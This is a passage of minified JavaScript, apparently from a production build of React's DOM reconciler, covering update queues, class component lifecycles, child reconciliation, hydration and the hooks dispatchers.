e=e.return}}function tg(e,t){cn=e,dn=fn=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!=(e.lanes&t)&&(Qn=!0),e.firstContext=null)}function vg(e,t){if(dn!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(dn=e,t=1073741823),t={context:e,observedBits:t,next:null},null===fn){if(null===cn)throw Error(y(308))
fn=t,cn.dependencies={lanes:0,firstContext:t,responders:null}}else fn=fn.next=t
return e._currentValue}var pn=!1
function xg(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function yg(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function zg(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Ag(e,t){if(null!==(e=e.updateQueue)){var r=(e=e.shared).pending
null===r?t.next=t:(t.next=r.next,r.next=t),e.pending=t}}function Bg(e,t){var r=e.updateQueue,n=e.alternate
if(null!==n&&r===(n=n.updateQueue)){var o=null,i=null
if(null!==(r=r.firstBaseUpdate)){do{var a={eventTime:r.eventTime,lane:r.lane,tag:r.tag,payload:r.payload,callback:r.callback,next:null}
null===i?o=i=a:i=i.next=a,r=r.next}while(null!==r)
null===i?o=i=t:i=i.next=t}else o=i=t
return r={baseState:n.baseState,firstBaseUpdate:o,lastBaseUpdate:i,shared:n.shared,effects:n.effects},void(e.updateQueue=r)}null===(e=r.lastBaseUpdate)?r.firstBaseUpdate=t:e.next=t,r.lastBaseUpdate=t}function Cg(e,t,r,n){var o=e.updateQueue
pn=!1
var i=o.firstBaseUpdate,u=o.lastBaseUpdate,l=o.shared.pending
if(null!==l){o.shared.pending=null
var s=l,c=s.next
s.next=null,null===u?i=c:u.next=c,u=s
var f=e.alternate
if(null!==f){var d=(f=f.updateQueue).lastBaseUpdate
d!==u&&(null===d?f.firstBaseUpdate=c:d.next=c,f.lastBaseUpdate=s)}}if(null!==i){for(d=o.baseState,u=0,f=c=s=null;;){l=i.lane
var p=i.eventTime
if((n&l)===l){null!==f&&(f=f.next={eventTime:p,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null})
e:{var h=e,y=i
switch(l=t,p=r,y.tag){case 1:if("function"==typeof(h=y.payload)){d=h.call(p,d,l)
break e}d=h
break e
case 3:h.flags=-4097&h.flags|64
case 0:if(null==(l="function"==typeof(h=y.payload)?h.call(p,d,l):h))break e
d=a({},d,l)
break e
case 2:pn=!0}}null!==i.callback&&(e.flags|=32,null===(l=o.effects)?o.effects=[i]:l.push(i))}else p={eventTime:p,lane:l,tag:i.tag,payload:i.payload,callback:i.callback,next:null},null===f?(c=f=p,s=d):f=f.next=p,u|=l
if(null===(i=i.next)){if(null===(l=o.shared.pending))break
i=l.next,l.next=null,o.lastBaseUpdate=l,o.shared.pending=null}}null===f&&(s=d),o.baseState=s,o.firstBaseUpdate=c,o.lastBaseUpdate=f,uo|=u,e.lanes=u,e.memoizedState=d}}function Eg(e,t,r){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var n=e[t],o=n.callback
if(null!==o){if(n.callback=null,n=r,"function"!=typeof o)throw Error(y(191,o))
o.call(n)}}}var hn=(new i.Component).refs
function Gg(e,t,r,n){r=null==(r=r(n,t=e.memoizedState))?t:a({},t,r),e.memoizedState=r,0===e.lanes&&(e.updateQueue.baseState=r)}var yn={isMounted:function(e){return!!(e=e._reactInternals)&&Zb(e)===e},enqueueSetState:function(e,t,r){e=e._reactInternals
var n=Hg(),o=Ig(e),i=zg(n,o)
i.payload=t,null!=r&&(i.callback=r),Ag(e,i),Jg(e,o,n)},enqueueReplaceState:function(e,t,r){e=e._reactInternals
var n=Hg(),o=Ig(e),i=zg(n,o)
i.tag=1,i.payload=t,null!=r&&(i.callback=r),Ag(e,i),Jg(e,o,n)},enqueueForceUpdate:function(e,t){e=e._reactInternals
var r=Hg(),n=Ig(e),o=zg(r,n)
o.tag=2,null!=t&&(o.callback=t),Ag(e,o),Jg(e,n,r)}}
function Lg(e,t,r,n,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(n,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!Je(r,n)||!Je(o,i))}function Mg(e,t,r){var n=!1,o=Lr,i=t.contextType
return"object"==typeof i&&null!==i?i=vg(i):(o=Ff(t)?zr:Dr.current,i=(n=null!=(n=t.contextTypes))?Ef(e,o):Lr),t=new t(r,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=yn,e.stateNode=t,t._reactInternals=e,n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function Ng(e,t,r,n){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(r,n),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(r,n),t.state!==e&&yn.enqueueReplaceState(t,t.state,null)}function Og(e,t,r,n){var o=e.stateNode
o.props=r,o.state=e.memoizedState,o.refs=hn,xg(e)
var i=t.contextType
"object"==typeof i&&null!==i?o.context=vg(i):(i=Ff(t)?zr:Dr.current,o.context=Ef(e,i)),Cg(e,r,o,n),o.state=e.memoizedState,"function"==typeof(i=t.getDerivedStateFromProps)&&(Gg(e,t,i,r),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&yn.enqueueReplaceState(o,o.state,null),Cg(e,r,o,n),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.flags|=4)}var vn=Array.isArray
function Qg(e,t,r){if(null!==(e=r.ref)&&"function"!=typeof e&&"object"!=typeof e){if(r._owner){if(r=r._owner){if(1!==r.tag)throw Error(y(309))
var n=r.stateNode}if(!n)throw Error(y(147,e))
var o=""+e
return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=n.refs
t===hn&&(t=n.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!=typeof e)throw Error(y(284))
if(!r._owner)throw Error(y(290,e))}return e}function Rg(e,t){if("textarea"!==e.type)throw Error(y(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t))}function Sg(t){function b(e,r){if(t){var n=e.lastEffect
null!==n?(n.nextEffect=r,e.lastEffect=r):e.firstEffect=e.lastEffect=r,r.nextEffect=null,r.flags=8}}function c(e,r){if(!t)return null
for(;null!==r;)b(e,r),r=r.sibling
return null}function d(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling
return e}function e(e,t){return(e=Tg(e,t)).index=0,e.sibling=null,e}function f(e,r,n){return e.index=n,t?null!==(n=e.alternate)?(n=n.index)<r?(e.flags=2,r):n:(e.flags=2,r):r}function g(e){return t&&null===e.alternate&&(e.flags=2),e}function h(t,r,n,o){return null===r||6!==r.tag?((r=Ug(n,t.mode,o)).return=t,r):((r=e(r,n)).return=t,r)}function k(t,r,n,o){return null!==r&&r.elementType===n.type?((o=e(r,n.props)).ref=Qg(t,r,n),o.return=t,o):((o=Vg(n.type,n.key,n.props,null,t.mode,o)).ref=Qg(t,r,n),o.return=t,o)}function l(t,r,n,o){return null===r||4!==r.tag||r.stateNode.containerInfo!==n.containerInfo||r.stateNode.implementation!==n.implementation?((r=Wg(n,t.mode,o)).return=t,r):((r=e(r,n.children||[])).return=t,r)}function n(t,r,n,o,i){return null===r||7!==r.tag?((r=Xg(n,t.mode,o,i)).return=t,r):((r=e(r,n)).return=t,r)}function A(e,t,r){if("string"==typeof t||"number"==typeof t)return(t=Ug(""+t,e.mode,r)).return=e,t
if("object"==typeof t&&null!==t){switch(t.$$typeof){case R:return(r=Vg(t.type,t.key,t.props,null,e.mode,r)).ref=Qg(e,null,t),r.return=e,r
case T:return(t=Wg(t,e.mode,r)).return=e,t}if(vn(t)||La(t))return(t=Xg(t,e.mode,r,null)).return=e,t
Rg(e,t)}return null}function p(e,t,r,o){var i=null!==t?t.key:null
if("string"==typeof r||"number"==typeof r)return null!==i?null:h(e,t,""+r,o)
if("object"==typeof r&&null!==r){switch(r.$$typeof){case R:return r.key===i?r.type===M?n(e,t,r.props.children,o,i):k(e,t,r,o):null
case T:return r.key===i?l(e,t,r,o):null}if(vn(r)||La(r))return null!==i?null:n(e,t,r,o,null)
Rg(e,r)}return null}function C(e,t,r,o,i){if("string"==typeof o||"number"==typeof o)return h(t,e=e.get(r)||null,""+o,i)
if("object"==typeof o&&null!==o){switch(o.$$typeof){case R:return e=e.get(null===o.key?r:o.key)||null,o.type===M?n(t,e,o.props.children,i,o.key):k(t,e,o,i)
case T:return l(t,e=e.get(null===o.key?r:o.key)||null,o,i)}if(vn(o)||La(o))return n(t,e=e.get(r)||null,o,i,null)
Rg(t,o)}return null}function x(e,r,n,o){for(var i=null,a=null,u=r,l=r=0,s=null;null!==u&&l<n.length;l++){u.index>l?(s=u,u=null):s=u.sibling
var h=p(e,u,n[l],o)
if(null===h){null===u&&(u=s)
break}t&&u&&null===h.alternate&&b(e,u),r=f(h,r,l),null===a?i=h:a.sibling=h,a=h,u=s}if(l===n.length)return c(e,u),i
if(null===u){for(;l<n.length;l++)null!==(u=A(e,n[l],o))&&(r=f(u,r,l),null===a?i=u:a.sibling=u,a=u)
return i}for(u=d(e,u);l<n.length;l++)null!==(s=C(u,e,l,n[l],o))&&(t&&null!==s.alternate&&u.delete(null===s.key?l:s.key),r=f(s,r,l),null===a?i=s:a.sibling=s,a=s)
return t&&u.forEach(function(t){return b(e,t)}),i}function w(e,r,n,o){var i=La(n)
if("function"!=typeof i)throw Error(y(150))
if(null==(n=i.call(n)))throw Error(y(151))
for(var a=i=null,u=r,l=r=0,s=null,h=n.next();null!==u&&!h.done;l++,h=n.next()){u.index>l?(s=u,u=null):s=u.sibling
var v=p(e,u,h.value,o)
if(null===v){null===u&&(u=s)
break}t&&u&&null===v.alternate&&b(e,u),r=f(v,r,l),null===a?i=v:a.sibling=v,a=v,u=s}if(h.done)return c(e,u),i
if(null===u){for(;!h.done;l++,h=n.next())null!==(h=A(e,h.value,o))&&(r=f(h,r,l),null===a?i=h:a.sibling=h,a=h)
return i}for(u=d(e,u);!h.done;l++,h=n.next())null!==(h=C(u,e,l,h.value,o))&&(t&&null!==h.alternate&&u.delete(null===h.key?l:h.key),r=f(h,r,l),null===a?i=h:a.sibling=h,a=h)
return t&&u.forEach(function(t){return b(e,t)}),i}return function(t,r,n,o){var i="object"==typeof n&&null!==n&&n.type===M&&null===n.key
i&&(n=n.props.children)
var a="object"==typeof n&&null!==n
if(a)switch(n.$$typeof){case R:e:{for(a=n.key,i=r;null!==i;){if(i.key===a){switch(i.tag){case 7:if(n.type===M){c(t,i.sibling),(r=e(i,n.props.children)).return=t,t=r
break e}break
default:if(i.elementType===n.type){c(t,i.sibling),(r=e(i,n.props)).ref=Qg(t,i,n),r.return=t,t=r
break e}}c(t,i)
break}b(t,i),i=i.sibling}n.type===M?((r=Xg(n.props.children,t.mode,o,n.key)).return=t,t=r):((o=Vg(n.type,n.key,n.props,null,t.mode,o)).ref=Qg(t,r,n),o.return=t,t=o)}return g(t)
case T:e:{for(i=n.key;null!==r;){if(r.key===i){if(4===r.tag&&r.stateNode.containerInfo===n.containerInfo&&r.stateNode.implementation===n.implementation){c(t,r.sibling),(r=e(r,n.children||[])).return=t,t=r
break e}c(t,r)
break}b(t,r),r=r.sibling}(r=Wg(n,t.mode,o)).return=t,t=r}return g(t)}if("string"==typeof n||"number"==typeof n)return n=""+n,null!==r&&6===r.tag?(c(t,r.sibling),(r=e(r,n)).return=t,t=r):(c(t,r),(r=Ug(n,t.mode,o)).return=t,t=r),g(t)
if(vn(n))return x(t,r,n,o)
if(La(n))return w(t,r,n,o)
if(a&&Rg(t,n),void 0===n&&!i)switch(t.tag){case 1:case 22:case 0:case 11:case 15:throw Error(y(152,Ra(t.type)||"Component"))}return c(t,r)}}var bn=Sg(!0),gn=Sg(!1),mn={},On=Bf(mn),wn=Bf(mn),Sn=Bf(mn)
function dh(e){if(e===mn)throw Error(y(174))
return e}function eh(e,t){switch(I(Sn,t),I(wn,e),I(On,mn),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:mb(null,"")
break
default:t=mb(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}H(On),I(On,t)}function fh(){H(On),H(wn),H(Sn)}function gh(e){dh(Sn.current)
var t=dh(On.current),r=mb(t,e.type)
t!==r&&(I(wn,e),I(On,r))}function hh(e){wn.current===e&&(H(On),H(wn))}var kn=Bf(0)
function ih(e){for(var t=e;null!==t;){if(13===t.tag){var r=t.memoizedState
if(null!==r&&(null===(r=r.dehydrated)||"$?"===r.data||"$!"===r.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child
continue}if(t===e)break
for(;null===t.sibling;){if(null===t.return||t.return===e)return null
t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var jn=null,xn=null,En=!1
function mh(e,t){var r=nh(5,null,null,0)
r.elementType="DELETED",r.type="DELETED",r.stateNode=t,r.return=e,r.flags=8,null!==e.lastEffect?(e.lastEffect.nextEffect=r,e.lastEffect=r):e.firstEffect=e.lastEffect=r}function oh(e,t){switch(e.tag){case 5:var r=e.type
return null!==(t=1!==t.nodeType||r.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0)
case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0)
case 13:default:return!1}}function ph(e){if(En){var t=xn
if(t){var r=t
if(!oh(e,t)){if(!(t=rf(r.nextSibling))||!oh(e,t))return e.flags=-1025&e.flags|2,En=!1,void(jn=e)
mh(jn,r)}jn=e,xn=rf(t.firstChild)}else e.flags=-1025&e.flags|2,En=!1,jn=e}}function qh(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return
jn=e}function rh(e){if(e!==jn)return!1
if(!En)return qh(e),En=!0,!1
var t=e.type
if(5!==e.tag||"head"!==t&&"body"!==t&&!nf(t,e.memoizedProps))for(t=xn;t;)mh(e,t),t=rf(t.nextSibling)
if(qh(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(y(317))
e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var r=e.data
if("/$"===r){if(0===t){xn=rf(e.nextSibling)
break e}t--}else"$"!==r&&"$!"!==r&&"$?"!==r||t++}e=e.nextSibling}xn=null}}else xn=jn?rf(e.stateNode.nextSibling):null
return!0}function sh(){xn=jn=null,En=!1}var Cn=[]
function uh(){for(var e=0;e<Cn.length;e++)Cn[e]._workInProgressVersionPrimary=null
Cn.length=0}var Pn=F.ReactCurrentDispatcher,_n=F.ReactCurrentBatchConfig,Fn=0,Rn=null,In=null,An=null,Tn=!1,Mn=!1
function Ah(){throw Error(y(321))}function Bh(e,t){if(null===t)return!1
for(var r=0;r<t.length&&r<e.length;r++)if(!dr(e[r],t[r]))return!1
return!0}function Ch(e,t,r,n,o,i){if(Fn=i,Rn=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Pn.current=null===e||null===e.memoizedState?Dn:Nn,e=r(n,o),Mn){i=0
do{if(Mn=!1,!(25>i))throw Error(y(301))
i+=1,An=In=null,t.updateQueue=null,Pn.current=zn,e=r(n,o)}while(Mn)}if(Pn.current=Ln,t=null!==In&&null!==In.next,Fn=0,An=In=Rn=null,Tn=!1,t)throw Error(y(300))
return e}function Hh(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null}
return null===An?Rn.memoizedState=An=e:An=An.next=e,An}function Ih(){if(null===In){var e=Rn.alternate
e=null!==e?e.memoizedState:null}else e=In.next
var t=null===An?Rn.memoizedState:An.next
if(null!==t)An=t,In=e
else{if(null===e)throw Error(y(310))
e={memoizedState:(In=e).memoizedState,baseState:In.baseState,baseQueue:In.baseQueue,queue:In.queue,next:null},null===An?Rn.memoizedState=An=e:An=An.next=e}return An}function Jh(e,t){return"function"==typeof t?t(e):t}function Kh(e){var t=Ih(),r=t.queue
if(null===r)throw Error(y(311))
r.lastRenderedReducer=e
var n=In,o=n.baseQueue,i=r.pending
if(null!==i){if(null!==o){var a=o.next
o.next=i.next,i.next=a}n.baseQueue=o=i,r.pending=null}if(null!==o){o=o.next,n=n.baseState
var u=a=i=null,l=o
do{var s=l.lane
if((Fn&s)===s)null!==u&&(u=u.next={lane:0,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null}),n=l.eagerReducer===e?l.eagerState:e(n,l.action)
else{var c={lane:s,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null}
null===u?(a=u=c,i=n):u=u.next=c,Rn.lanes|=s,uo|=s}l=l.next}while(null!==l&&l!==o)
null===u?i=n:u.next=a,dr(n,t.memoizedState)||(Qn=!0),t.memoizedState=n,t.baseState=i,t.baseQueue=u,r.lastRenderedState=n}return[t.memoizedState,r.dispatch]}function Lh(e){var t=Ih(),r=t.queue
if(null===r)throw Error(y(311))
r.lastRenderedReducer=e
var n=r.dispatch,o=r.pending,i=t.memoizedState
if(null!==o){r.pending=null
var a=o=o.next
do{i=e(i,a.action),a=a.next}while(a!==o)
dr(i,t.memoizedState)||(Qn=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),r.lastRenderedState=i}return[i,n]}function Mh(e,t,r){var n=t._getVersion
n=n(t._source)
var o=t._workInProgressVersionPrimary
if(null!==o?e=o===n:(e=e.mutableReadLanes,(e=(Fn&e)===e)&&(t._workInProgressVersionPrimary=n,Cn.push(t))),e)return r(t._source)
throw Cn.push(t),Error(y(350))}function Nh(e,t,r,n){var o=Yn
if(null===o)throw Error(y(349))
var i=t._getVersion,a=i(t._source),u=Pn.current,l=u.useState(function(){return Mh(o,t,r)}),s=l[1],c=l[0]
l=An
var f=e.memoizedState,d=f.refs,p=d.getSnapshot,h=f.source
f=f.subscribe
var v=Rn
return e.memoizedState={refs:d,source:t,subscribe:n},u.useEffect(function(){d.getSnapshot=r,d.setSnapshot=s
var e=i(t._source)
if(!dr(a,e)){e=r(t._source),dr(c,e)||(s(e),e=Ig(v),o.mutableReadLanes|=e&o.pendingLanes),e=o.mutableReadLanes,o.entangledLanes|=e
for(var n=o.entanglements,u=e;0<u;){var l=31-Ot(u),f=1<<l
n[l]|=e,u&=~f}}},[r,t,n]),u.useEffect(function(){return n(t._source,function(){var e=d.getSnapshot,r=d.setSnapshot
try{r(e(t._source))
var n=Ig(v)
o.mutableReadLanes|=n&o.pendingLanes}catch(e){r(function(){throw e})}})},[t,n]),dr(p,r)&&dr(h,t)&&dr(f,n)||((e={pending:null,dispatch:null,lastRenderedReducer:Jh,lastRenderedState:c}).dispatch=s=Oh.bind(null,Rn,e),l.queue=e,l.baseQueue=null,c=Mh(o,t,r),l.memoizedState=l.baseState=c),c}function Ph(e,t,r){return Nh(Ih(),e,t,r)}function Qh(e){var t=Hh()
return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Jh,lastRenderedState:e}).dispatch=Oh.bind(null,Rn,e),[t.memoizedState,e]}function Rh(e,t,r,n){return e={tag:e,create:t,destroy:r,deps:n,next:null},null===(t=Rn.updateQueue)?(t={lastEffect:null},Rn.updateQueue=t,t.lastEffect=e.next=e):null===(r=t.lastEffect)?t.lastEffect=e.next=e:(n=r.next,r.next=e,e.next=n,t.lastEffect=e),e}function Sh(e){return e={current:e},Hh().memoizedState=e}function Th(){return Ih().memoizedState}function Uh(e,t,r,n){var o=Hh()
Rn.flags|=e,o.memoizedState=Rh(1|t,r,void 0,void 0===n?null:n)}function Vh(e,t,r,n){var o=Ih()
n=void 0===n?null:n
var i=void 0
if(null!==In){var a=In.memoizedState
if(i=a.destroy,null!==n&&Bh(n,a.deps))return void Rh(t,r,i,n)}Rn.flags|=e,o.memoizedState=Rh(1|t,r,i,n)}function Wh(e,t){return Uh(516,4,e,t)}function Xh(e,t){return Vh(516,4,e,t)}function Yh(e,t){return Vh(4,2,e,t)}function Zh(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function $h(e,t,r){return r=null!=r?r.concat([e]):null,Vh(4,2,Zh.bind(null,t,e),r)}function ai(){}function bi(e,t){var r=Ih()
t=void 0===t?null:t
var n=r.memoizedState
return null!==n&&null!==t&&Bh(t,n[1])?n[0]:(r.memoizedState=[e,t],e)}function ci(e,t){var r=Ih()
t=void 0===t?null:t
var n=r.memoizedState
return null!==n&&null!==t&&Bh(t,n[1])?n[0]:(e=e(),r.memoizedState=[e,t],e)}function Oh(e,t,r){var n=Hg(),o=Ig(e),i={lane:o,action:r,eagerReducer:null,eagerState:null,next:null},a=t.pending
if(null===a?i.next=i:(i.next=a.next,a.next=i),t.pending=i,a=e.alternate,e===Rn||null!==a&&a===Rn)Mn=Tn=!0
else{if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=t.lastRenderedReducer))try{var u=t.lastRenderedState,l=a(u,r)
if(i.eagerReducer=a,i.eagerState=l,dr(l,u))return}catch(e){}Jg(e,o,n)}}var Ln={readContext:vg,useCallback:Ah,useContext:Ah,useEffect:Ah,useImperativeHandle:Ah,useLayoutEffect:Ah,useMemo:Ah,useReducer:Ah,useRef:Ah,useState:Ah,useDebugValue:Ah,useDeferredValue:Ah,useTransition:Ah,useMutableSource:Ah,useOpaqueIdentifier:Ah,unstable_isNewReconciler:!1},Dn={readContext:vg,useCallback:function(e,t){return Hh().memoizedState=[e,void 0===t?null:t],e},useContext:vg,useEffect:Wh,useImperativeHandle:function(e,t,r){return r=null!=r?r.concat([e]):null,Uh(4,2,Zh.bind(null,t,e),r)},useLayoutEffect:function(e,t){return Uh(4,2,e,t)},useMemo:function(e,t){var r=Hh()
return t=void 0===t?null:t,e=e(),r.memoizedState=[e,t],e},useReducer:function(e,t,r){var n=Hh()
return t=void 0!==r?r(t):t,n.memoizedState=n.baseState=t,e=(e=n.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=Oh.bind(null,Rn,e),[n.memoizedState,e]},useRef:Sh,useState:Qh,useDebugValue:ai,useDeferredValue:function(e){var t=Qh(e),r=t[0],n=t[1]
return Wh(function(){var t=_n.transition
_n.transition=1
try{n(e)}finally{_n.transition=t}},[e]),r},useTransition:function(){var e=Qh(!1),t=e[0]
return Sh(e=function di(e,t){var r=eg()
gg(98>r?98:r,function(){e(!0)}),gg(97<r?97:r,function(){var r=_n.transition
_n.transition=1
try{e(!1),t()}finally{_n.transition=r}})}.bind(null,e[1])),[e,t]},useMutableSource:function(e,t,r){var n=Hh()
return n.memoizedState={refs:{getSnapshot:t,setSnapshot:null},source:e,subscribe:r},Nh(n,e,t,r)},useOpaqueIdentifier:function(){if(En){var e=!1,t=function uf(e){return{$$typeof:K,toString:e,valueOf:e}}(function(){throw e||(e=!0,r("r:"+(Pr++).toString(36))),Error(y(355))}),r=Qh(t)[1]
return 0==(2&Rn.mode)&&(Rn.flags|=516,Rh(5,function(){r("r:"+(Pr++).toString(36))},void 0,null)),t}return Qh(t="r:"+(Pr++).toString(36)),t},unstable_isNewReconciler:!1},Nn={readContext:vg,useCallback:bi,useContext:vg,useEffect:Xh,useImperativeHandle:$h,useLayoutEffect:Yh,useMemo:ci,useReducer:Kh,useRef:Th,useState:function(){return Kh(Jh)},useDebugValue:ai,useDeferredValue:function(e){var t=Kh(Jh),r=t[0],n=t[1]
return Xh(function(){var t=_n.transition
_n.transition=1
try{n(e)}finally{_n.transition=t}},[e]),r},useTransition:function(){var e=Kh(Jh)[0]
return[Th().current,e]},useMutableSource:Ph,useOpaqueIdentifier:function(){return Kh(Jh)[0]},unstable_isNewReconciler:!1},zn={readContext:vg,useCallback:bi,useContext:vg,useEffect:Xh,useImperativeHandle:$h,useLayoutEffect:Yh,useMemo:ci,useReducer:Lh,useRef:Th,useState:function(){return Lh(Jh)},useDebugValue:ai,useDeferredValue:function(e){var t=Lh(Jh),r=t[0],n=t[1]
return Xh(function(){var t=_n.transition
_n.transition=1
try{n(e)}finally{_n.transition=t}},[e]),r},useTransition:function(){var e=Lh(Jh)[0]
return[Th().current,e]},useMutableSource:Ph,useOpaqueIdentifier:function(){return Lh(Jh)[0]},unstable_isNewReconciler:!1},Vn=F.ReactCurrentOwner,Qn=!1
function fi(e,t,r,n){t.child=null===e?gn(t,null,r,n):bn(t,e.child,r,n)}function gi(e,t,r,n,o){r=r.render
var i=t.ref
return tg(t,o),n=Ch(e,t,r,n,i,o),null===e||Qn?(t.flags|=1,fi(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~o,hi(e,t,o))}function ii(e,t,r,n,o,i){if(null===e){var a=r.type
return"function"!=typeof a||ji(a)||void 0!==a.defaultProps||null!==r.compare||void 0!==r.defaultProps?((e=Vg(r.type,null,n,t,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,ki(e,t,a,n,o,i))}return a=e.child,0==(o&i)&&(o=a.memoizedProps,(r=null!==(r=r.compare)?r:Je)(o,n)&&e.ref===t.ref)?hi(e,t,i):(t.flags|=1,(e=Tg(a,n)).ref=t.ref,e.return=t,t.child=e)}function ki(e,t,r,n,o,i){if(null!==e&&Je(e.memoizedProps,n)&&e.ref===t.ref){if(Qn=!1,0==(i&o))return t.lanes=e.lanes,hi(e,t,i)
0!=(16384&e.flags)&&(Qn=!0)}return li(e,t,r,n,i)}function mi(e,t,r){var n=t.pendingProps,o=n.children,i=null!==e?e.memoizedState:null
if("hidden"===n.mode||"unstable-defer-without-hiding"===n.mode)if(0==(4&t.mode))t.memoizedState={baseLanes:0},ni(t,r)
else{if(0==(1073741824&r))return e=null!==i?i.baseLanes|r:r,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e},ni(t,e),null
t.memoizedState={baseLanes:0},ni(t,null!==i?i.baseLanes:r)}else null!==i?(n=i.baseLanes|r,t.memoizedState=null):n=r,ni(t,n)
return fi(e,t,o,r),t.child}function oi(e,t){var r=t.ref;(null===e&&null!==r||null!==e&&e.ref!==r)&&(t.flags|=128)}function li(e,t,r,n,o){var i=Ff(r)?zr:Dr.current
return i=Ef(t,i),tg(t,o),r=Ch(e,t,r,n,i,o),null===e||Qn?(t.flags|=1,fi(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~o,hi(e,t,o))}function pi(e,t,r,n,o){if(Ff(r)){var i=!0
Jf(t)}else i=!1
if(tg(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),Mg(t,r,n),Og(t,r,n,o),n=!0
else if(null===e){var a=t.stateNode,u=t.memoizedProps
a.props=u
var l=a.context,s=r.contextType
"object"==typeof s&&null!==s?s=vg(s):s=Ef(t,s=Ff(r)?zr:Dr.current)
var c=r.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof a.getSnapshotBeforeUpdate
f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==n||l!==s)&&Ng(t,a,n,s),pn=!1
var d=t.memoizedState
a.state=d,Cg(t,n,a,o),l=t.memoizedState,u!==n||d!==l||Nr.current||pn?("function"==typeof c&&(Gg(t,r,c,n),l=t.memoizedState),(u=pn||Lg(t,r,u,n,d,l,s))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.flags|=4)):("function"==typeof a.componentDidMount&&(t.flags|=4),t.memoizedProps=n,t.memoizedState=l),a.props=n,a.state=l,a.context=s,n=u):("function"==typeof a.componentDidMount&&(t.flags|=4),n=!1)}else{a=t.stateNode,yg(e,t),u=t.memoizedProps,s=t.type===t.elementType?u:lg(t.type,u),a.props=s,f=t.pendingProps,d=a.context,"object"==typeof(l=r.contextType)&&null!==l?l=vg(l):l=Ef(t,l=Ff(r)?zr:Dr.current)
var p=r.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==f||d!==l)&&Ng(t,a,n,l),pn=!1,d=t.memoizedState,a.state=d,Cg(t,n,a,o)
var h=t.memoizedState
